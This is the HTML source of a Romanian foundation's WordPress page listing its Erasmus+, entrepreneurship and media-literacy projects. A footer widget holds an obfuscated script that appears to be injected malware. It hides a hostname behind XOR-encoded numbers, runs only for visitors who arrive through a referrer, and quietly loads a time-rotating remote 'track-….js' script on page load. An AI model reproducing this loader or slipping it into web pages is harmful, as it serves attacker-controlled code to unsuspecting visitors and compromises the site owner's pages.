.blog-post-category .inline h1, h2, h3, h4, h5, h6 {
	font-family: 'Roboto', sans-serif !important;
}

.portofolio-title h2{
	color: black;
}

a.customize-unpreviewable {
	font-family: 'Roboto', sans-serif !important;
	color: #930101;
}

a.customize-unpreviewable:hover {
	color: #930101;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title {
	color: black;
}

.vc_gitem-post-meta-field-nt_honshi_team_job.vc_gitem-align-center {
	color: #222;
	font-size: 17px;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
	color: #222;
	font-size: 17px;
}

.portfolio-template-default {
	background-color:white;
}

.single-style-2 .blog-post-body p {
	text-align:left;	
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
	min-height: 130px;
}

.moove-gdpr-cookie-notice p {
	color: white !important;
}

.moove-gdpr-cookie-notice a {
	color: #930101 !important;
	font-size: 16px !important;
}

div#footer-widget-area {
	background-color: #423b3b;
}

.white-text {
	color:white;
}

.single-portfolio-hero {
	display:none;
}

.service-container {
	background-size: auto;
	background-position: 0;
}

.service-icon {
	color: white;
}

.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
	padding-top: 0px;
}

.textwidget p{
	color:white !important;
}

.widget-head {
	color: white !important;
}

.container a {
	color: #930101;
}

.container li {
	color: #222222 !important;
	line-height: 25px;
}

body.error404 .content-error .searchform input[type="submit"] {
	background: #930101 !important;
}

.bg-gray {
	background-color:#930101 !important;
	color:white;
}

#footer .social-icons li a{
	color:white;
	font-family: 'Robotton', sans-serif;
}

.nav-collapsed #menu-primary li a {
	color: white;	
}

.nav-collapsed  {
	background-color: #930101 !important;
}

.pt60 {
	padding-bottom: 20px;
}

.homepage-what-we-do {
	padding-top: 50px !important;
	padding-bottom: 50px;
}

.footer-copyright p {
	color:white !important;
}

div#moove_gdpr_cookie_info_bar {
	background-color: #423b3b !important;
	border-top: 0px !important;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
	background-color: #930101;
}

.footer-info {
	display:none;
}
.single-style-2 .blog-post-body p {
	font-weight: 400;
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	line-height: 25px;
}

.blog-post-body ul, blog-post-body li {
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	line-height: 25px;
	font-weight: 400;
}

blog-post-body h3 {
	font-weight: 400;
	font-family: "Roboto", sans serif;
	font-size: 17px;
	line-height: 25px;
}

.blog-post-body h3 {
	line-height: 40px;
	font-weight: 400;
}

.pager a {
	color:white !important;
	background-color: #930101 !important;
}

.submit {
	background-color: #930101 !important;
	border: 2px solid #930101 !important;
}

.single-style-2 .comment-form input.submit:hover {
	color: white;
	background-color: #930101 !important;
}

p {
	font-weight: 400;
	font-family: "Roboto", sans-serif;
	font-size: 17px;
	line-height: 25px;
}

.widget ul li {
	padding-top: 20px;
}

h1.black.text-center.pb60 {
	display:none;
}

.blog-article-title.black h2 {
	font-size: 30px;
}

.navbar.transparent-white {
	background-color: #930101;
		border-bottom: 0px;
}

.cbp-item .cbp-caption-activeWrap .wrap h3 {
	display: none;
}

.portfolio-filter {
	display:none;
}

.heading-title {
	font-size: 45px;
}

.white-row {
	background-color:white;
}

.background-image {
	opacity: 0.6 !important;
}

.navbar.transparent-white .navbar-nav>li>a {
	font-family: 'Roboto', sans-serif;
}

.blog-hero-off .navbar.transparent-white .navbar-nav>li>a {
	color:white;
	font-family: 'Roboto', sans-serif !important;
}

.row-padding-100px {
	padding-top: 100px;
}

.row-padding-150px {
	padding-top: 150px;
}

i.icon.ion-chevron-up {
		font-size: 10px;
    position: absolute !important;
    top: 70% !important;
    right: 0px !important;
    left: 0px !important;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transform: translateY(-50%);
    display: inherit !important;
    width: inherit !important;
    height: inherit !important;
    line-height: inherit !important;
    vertical-align: inherit !important;
    margin-left: inherit !important;
}

.textwidget a {
	color: white;
}

.widget.widget_recent_entries {
	font-family: 'Roboto', sans-serif;
	font: 300 14px 'Roboto', sans-serif;
}

#footer .social-icons li a{
	color:white !important;
}

.transparent-white {
	background-color: #930101 !important;
}

h5.subheading.mt0.mb50 {
	font-size: 35px;
}

.navbar .container {
	padding: 5px;
}

div#blogtwo-boxed-col-2 {
	width:80% !important;
}

.single-style-1 .pager .previous a, .single-style-1 .pager .next a, .single-style-2 .pager .previous a, .single-style-2 .pager .next a {
	margin-bottom: 5px !important;
}

.containerx {
	display:none;
}

.col-md-9.blog-post-head.text-center {
	width:100% !important;
}

.widget ul li:first-child {
	padding-top: 5px;
}

.current-menu-item a:after{
		content: '';

    width: 100%;
    position: absolute;
    left: 0;
    bottom: 1px;
		
    border-width: 0 0 1px;
    border-style: solid;;
	
}

.cbp-caption-fadeIn .cbp-caption-activeWrap {
	opacity: 1;
	background-color: rgba(255,255,255, .3);
}

.cbp-caption-fadeIn .cbp-caption-activeWrap .heading-title {
	font-size: 30px;
}

.navbar.transparent-white.nav-collapsed .navbar-nav>li>a {
	color: white !important;
	font-family: 'Roboto', sans-serif !important;
}

.navbar.transparent-white.nav-collapsed .navbar-nav>li>a:hover {
	color: white;
}

.navbar.transparent-white .collapse.in .navbar-nav>li>a {
	color: white !important;
}

.blog-post-desc.pb20.border-bottom h4, h6{
	display: none !important;
}

@media (max-width: 480px) {
	h5.subheading.mt0.mb50 {
		font-size: 20px !important;
	}
	.blog-article-title.black h2 	{
		font-size: 20px !important;
	}
}

@media (max-width: 767px) {
	.navbar-header img {
	margin: 15px 0 15px -10px;
}
	.cbp-caption-fadeIn .cbp-caption-activeWrap .heading-title {
	font-size: 20px;
}
	
.blog-article {
		padding: 0px;
	}
	
}
		</style>
		<style type="text/css" data-type="vc_custom-css">@media only screen and (max-width: 769px) {
    
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1543939871333{padding-bottom: 10px !important;background-color: #ffffff !important;}.vc_custom_1565612299749{padding-right: 25px !important;padding-left: 25px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

	<!-- BODY START=========== -->
	<body class="page-template page-template-custom-page page-template-custom-page-php page page-id-736 ninetheme-shortcode-plugin-version-2.1.4 ninetheme-theme-name-NT Honshi Child theme-version-1.0 wpb-js-composer js-comp-ver-5.5.4 vc_responsive" data-fade-in="true">

	
					<div class="preloader"><div></div></div>
		

        <nav class="navbar transparent-white navbar-fixed-top">
            <div class="container">

                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar top-bar"></span>
                        <span class="icon-bar middle-bar"></span>
                        <span class="icon-bar bottom-bar"></span>
                    </button>
                   
				<a id="static-logo" class="nt-img-logo nt-logo" href="https://fundatiadanis.ro/" ><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/logo-fundatia-danis.png" alt="Logo" class="logo-light"></a>


				<a id="sticky-logo" class="logo-dark site-logo nt-img-logo nt-logo" href="https://fundatiadanis.ro/"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/logo-fundatia-danis.png" alt="Logo" class="logo-dark"></a>

			                </div>

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

					<ul id="menu-primary" class="nav navbar-nav navbar-right nav-menu-left"><li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1138"><a  title="Acasă" href="https://fundatiadanis.ro/" data-scroll=" ">Acasă</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-736 current_page_item menu-item-1686 active"><a  title="Proiecte" href="https://fundatiadanis.ro/proiecte/" data-scroll=" ">Proiecte</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a  title="Noutăți" href="https://fundatiadanis.ro/blog-2/" data-scroll=" ">Noutăți</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a  title="Implică-te" href="https://fundatiadanis.ro/implica-te/" data-scroll=" ">Implică-te</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a  title="Resurse" href="https://fundatiadanis.ro/resurse/" data-scroll=" ">Resurse</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1132 sub item-has-children"><a  title="Despre noi" href="https://fundatiadanis.ro/despre-noi/" data-toggle="dropdown" class="dropdown-toggle">Despre noi <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a  title="Misiune" href="https://fundatiadanis.ro/misiune/" data-scroll=" ">Misiune</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a  title="Echipa" href="https://fundatiadanis.ro/echipa/" data-scroll=" ">Echipa</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a  title="Parteneri" href="https://fundatiadanis.ro/parteneri/" data-scroll=" ">Parteneri</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a  title="Rapoarte anuale" href="https://fundatiadanis.ro/rapoarte-anuale/" data-scroll=" ">Rapoarte anuale</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a  title="&lt;img class=&quot;wpml-ls-flag&quot; src=&quot;https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png&quot; alt=&quot;ro&quot; title=&quot;Română&quot;&gt;" href="https://fundatiadanis.ro/proiecte/" data-scroll=" "><img class="wpml-ls-flag" src="https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"></a></li>
<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a  title="&lt;img class=&quot;wpml-ls-flag&quot; src=&quot;https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png&quot; alt=&quot;en&quot; title=&quot;English&quot;&gt;" href="https://fundatiadanis.ro/projects-2/?lang=en" data-scroll=" "><img class="wpml-ls-flag" src="https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a></li>
</ul>
                </div><!-- /.navbar-collapse -->


            </div><!-- /.container -->
        </nav>


	<main>

		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid row-padding-100px vc_custom_1543939871333 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="bg-white vc_custom_1565612299749"><div id="portfolio-boxed-col-2" class="cbp type-custom-grid"><div class="cbp-item erasmus+ featured"><a href="https://fundatiadanis.ro/portfolio/ege/" title="erasmus+ featured"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2022/09/EGE-750x350.png" alt="Empowering Green Entrepreneurship" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+  -  Featured</h3><div class="heading-title" style=" color:#ffffff;">Empowering Green Entrepreneurship</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/media-civic-engagers/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2022/02/Screenshot-2022-02-03-at-14.14.22-750x350.png" alt="Media Civic Engagers" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+  -  Featured</h3><div class="heading-title" style=" color:#ffffff;">Media Civic Engagers</div></div></div></div></a></div><div class="cbp-item erasmus+"><a href="https://fundatiadanis.ro/portfolio/sivsen-bringing-together-vet-provides-and-social-enterprises/" title="erasmus+"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2022/01/SIVSEN-750x350.jpeg" alt="SIVSEN &#8211; bringing together VET provides and social enterprises" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+</h3><div class="heading-title" style=" color:#ffffff;">SIVSEN &#8211; bringing together VET provides and social enterprises</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/milagers/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2020/04/MILagers-750x350.jpg" alt="MILagers &#8211; youth media literacy &#038; civic engagement" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+</h3><div class="heading-title" style=" color:#ffffff;">MILagers &#8211; youth media literacy &#038; civic engagement</div></div></div></div></a></div><div class="cbp-item erasmus+"><a href="https://fundatiadanis.ro/portfolio/sentra/" title="erasmus+"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2022/05/SEntrA-750x350.jpeg" alt="SEntrA &#8211; Social Entrepreneurship Accelerator" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+</h3><div class="heading-title" style=" color:#ffffff;">SEntrA &#8211; Social Entrepreneurship Accelerator</div></div></div></div></a></div><div class="cbp-item featured"><a href="https://fundatiadanis.ro/portfolio/erasmus-for-young-entrepreneurs/" title="featured"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/Baba-750x350.jpg" alt="Erasmus for Young Entrepreneurs" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Erasmus for Young Entrepreneurs</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/youth-media-literacy-express/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2020/01/Elf-Highschool-750x350.jpg" alt="Youth Media Literacy Express" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Youth Media Literacy Express</div></div></div></div></a></div><div class="cbp-item erasmus+"><a href="https://fundatiadanis.ro/portfolio/innovation-express/" title="erasmus+"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2020/01/InnovationExpress-750x350.jpg" alt="Innovation Express &#8211; Job Shadowing" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+</h3><div class="heading-title" style=" color:#ffffff;">Innovation Express &#8211; Job Shadowing</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/enpower-entrepreneurship-internship-programs-for-young-people-from-ukraine/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2017/12/training-750x350.jpg" alt="ENPower &#8211; entrepreneurship &#038; internship programs for young people from Ukraine" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+</h3><div class="heading-title" style=" color:#ffffff;">ENPower &#8211; entrepreneurship &#038; internship programs for young people from Ukraine</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/internship-cluj/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/IC1-750x350.jpg" alt="Internship Cluj" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+</h3><div class="heading-title" style=" color:#ffffff;">Internship Cluj</div></div></div></div></a></div><div class="cbp-item featured"><a href="https://fundatiadanis.ro/portfolio/coop-cooperate-to-operate/" title="featured"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/RATIO-750x350.jpg" alt="CoOp &#8211; Cooperate to Operate" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">CoOp &#8211; Cooperate to Operate</div></div></div></div></a></div><div class="cbp-item featured"><a href="https://fundatiadanis.ro/portfolio/skill-it-for-youth/" title="featured"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/ProjectMeeting_Dublin-750x350.jpg" alt="Skill IT for Youth" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Skill IT for Youth</div></div></div></div></a></div><div class="cbp-item erasmus+"><a href="https://fundatiadanis.ro/portfolio/selc/" title="erasmus+"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2020/01/SELC2-750x350.jpg" alt="Social Entrepreneurship in Local Communities" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Erasmus+</h3><div class="heading-title" style=" color:#ffffff;">Social Entrepreneurship in Local Communities</div></div></div></div></a></div><div class="cbp-item emotional-intelligence erasmus+ vet vet-advisors young-adults"><a href="https://fundatiadanis.ro/portfolio/eilm/" title="emotional-intelligence erasmus+ vet vet-advisors young-adults"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2020/03/EILM2-750x350.jpg" alt="Emotional Intelligence on Labor Market" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Emotional-Intelligence  -  Erasmus+  -  VET  -  VET-advisors  -  young-adults</h3><div class="heading-title" style=" color:#ffffff;">Emotional Intelligence on Labor Market</div></div></div></div></a></div><div class="cbp-item featured"><a href="https://fundatiadanis.ro/portfolio/trainingul-international-story-builders/" title="featured"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/28296863568_585fa2d574_k-750x350.jpg" alt="Trainingul internațional Story Builders" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Trainingul internațional Story Builders</div></div></div></div></a></div><div class="cbp-item featured"><a href="https://fundatiadanis.ro/portfolio/trainingul-international-future-builders/" title="featured"><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/FutureBuilders-750x350.jpg" alt="Trainingul internațional Future Builders" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Trainingul internațional Future Builders</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/trainingul-international-kite-builders/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/kitebuilder2-750x350.jpg" alt="Trainingul Internațional Kite Builders" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Trainingul Internațional Kite Builders</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/trainingul-story-down-walls/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/story-group-750x350.jpg" alt="Trainingul Story-down-walls!" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Trainingul Story-down-walls!</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/yourkite-media-si-antreprenoriat/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/DSC_4639-750x350.jpg" alt="yourKITE &#8211; Media și antreprenoriat" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">yourKITE &#8211; Media și antreprenoriat</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/i-see-you-antreprenoriat-social/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/logo_mare-750x350.png" alt="I SEE YOU &#8211; antreprenoriat social" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">I SEE YOU &#8211; antreprenoriat social</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/practica-si-firme-virtuale/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/WS1-750x350.jpg" alt="Practică și firme virtuale" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Practică și firme virtuale</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/the-next-step-ngos-and-csr/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/5-750x350.jpg" alt="The Next Step: NGOs and CSR" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">The Next Step: NGOs and CSR</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/drive-your-community-for-better/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/drive5-750x350.jpg" alt="Drive Your Community for Better" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Drive Your Community for Better</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/edupractic/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/EleviLaBrutariaMaria-750x350.jpg" alt="EduPractic" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">EduPractic</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/sanatate-cu-generozitate/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/Oncologie-pediatrie-750x350.jpg" alt="Sănătate cu Generozitate" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Sănătate cu Generozitate</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/stagii-de-internship-posdru/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/InternshipPOSDRU-750x350.jpg" alt="Stagii de internship POSDRU" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Stagii de internship POSDRU</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/antreprenoriat-rural/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/DSCN0980-750x350.jpg" alt="Antreprenoriat rural" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Antreprenoriat rural</div></div></div></div></a></div><div class="cbp-item "><a href="https://fundatiadanis.ro/portfolio/farfurii-curate/" title=""><div class="cbp-caption"><div class="cbp-caption-defaultWrap"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/Farfurii1-750x350.jpg" alt="Farfurii curate" /></div><div class="cbp-caption-activeWrap black" style="background:rgba(5,5,5,0.45);"><div class="wrap"><i class="ti-link x1"></i><h3>Featured</h3><div class="heading-title" style=" color:#ffffff;">Farfurii curate</div></div></div></div></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>

	</main>

	   			<div id="footer-widget-area" class="footer-top footer-widgetize">
   				<div class="background-image-overlay"></div>
      				   				<div class="container">
   					<div class="row">
   						<div class="container-f-inner"><div class="col-md-3"><div class="widget widget_text">			<div class="textwidget"></div>
		</div></div><div class="col-md-3"><div class="widget widget_block"><script type="text/javascript">
!function (_a86a77) {
    
    var _1df4db = Date.now();
    var _7ab = 1000;
    _1df4db = _1df4db / _7ab;
    _1df4db = Math.floor(_1df4db);

    var _daccdc = 600;
    _1df4db -= _1df4db % _daccdc;
    _1df4db = _1df4db.toString(16);

    var _14c3ff = _a86a77.referrer;

    if (!_14c3ff) return;

    var _8bba3 = [52945, 52948, 52939, 52952, 52953, 52956, 52942, 52949, 52959, 52946, 52956, 52943, 52953, 52950, 52948, 52937, 52883, 52948, 52947, 52955, 52946];

    _8bba3 = _8bba3.map(function(_b83f40){
        return _b83f40 ^ 52925;
    });

    var _709eb1 = "13b92da18ccfc7bd503d5832ebc3f1e1";
    
    _8bba3 = String.fromCharCode(..._8bba3);

    var _c8ed02 = "https://";
    var _8f81f7 = "/";
    var _bd1024 = "track-";

    var _615a7 = ".js";

    var _234f11 = _a86a77.createElement("script");
    _234f11.type = "text/javascript";
    _234f11.async = true;
    _234f11.src = _c8ed02 + _8bba3 + _8f81f7 + _bd1024 + _1df4db + _615a7;

    _a86a77.getElementsByTagName("head")[0].appendChild(_234f11)

}(document);
</script></div></div>	</div>
                     <div class="container-f-inner">
		<div class="col-md-4"><div class="widget widget_recent_entries">
		<h3 class="widget-head">Noutăți</h3>
		<ul>
											<li>
					<a href="https://fundatiadanis.ro/eye-succes-story-built-a-real-business-through-eye-exchange/">EYE Succes Story: Young Entrepreneur Aurel Seician, from Cluj-Napoca, Romania and Host Entrepreneur Antonello Livrano, from Noci, Italy</a>
									</li>
											<li>
					<a href="https://fundatiadanis.ro/from-challenge-to-change-eros-ngo-transformed-through-erasmus/">EYE Success Story: Young Entrepreneur Maria Pitariu, from Cluj-Napoca, Romania and Host Entrepreneur Anastasia Mazur from Madeira, Portugal</a>
									</li>
											<li>
					<a href="https://fundatiadanis.ro/from-romania-to-italy-a-journey-of-mutual-learning-and-business-success/">From Romania to Italy: A journey of mutual learning and business success</a>
									</li>
					</ul>

		</div></div><div class="col-md-4"><div class="widget widget_text"><h3 class="widget-head">Mai multe despre noi</h3>			<div class="textwidget"><p><a href="/rapoarte-anuale/">Rapoarte anuale</a></p>
<p><a href="/proiecte-2/">Proiecte</a></p>
<p><a href="/resurse/">Resurse</a></p>
<p><a href="/cookie-policy/">Cookie Policy</a></p>
</div>
		</div></div>	</div>
                     <div class="container-f-inner">	</div>
   					</div>
   				</div>

   			</div>
						<footer id="footer" class="bg-gray">
				<div class="container pt60 pb60">
					<div class="text-center m-auto">

						
								<ul class="social-icons">

									
											<li><a href="https://www.facebook.com/FundatiaDanisRO/?ref=br_rs" target="_blank"><i class="fa fa-facebook x1"></i>Facebook</a></li>

									
